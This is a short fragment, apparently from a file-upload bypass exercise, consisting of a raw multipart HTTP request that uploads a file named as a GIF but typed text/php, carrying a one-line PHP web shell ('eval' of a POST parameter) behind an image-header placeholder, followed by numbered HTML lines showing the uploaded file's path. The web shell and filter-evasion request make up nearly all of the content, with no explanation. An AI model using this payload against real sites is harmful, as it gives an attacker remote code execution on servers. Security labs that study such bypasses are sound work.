 ------WebKitFormBoundary0RmqWWwPZr80Q2Qv
Content-Disposition: form-data; name="upload_file"; filename="yjh.gif"
Content-Type: text/php
{{jpg}}
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundary0RmqWWwPZr80Q2Qv
Content-Disposition: form-data; name="submit"
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/1720250124025527.jpg" width="250px" /
> </div>
73 </li>
74 </ol>
75 </div>